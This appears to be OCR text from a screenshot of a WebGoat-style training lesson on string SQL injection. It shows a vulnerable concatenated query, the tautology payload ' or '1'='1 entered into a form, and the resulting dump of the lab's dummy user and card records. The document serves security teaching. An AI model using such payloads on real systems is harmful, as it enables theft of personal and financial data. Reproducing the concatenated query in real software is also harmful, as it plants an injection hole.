 (A1) Broken Access Control
Google 使用以下语言查看此网页： 中文（简体） 翻译
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL
injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' ' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,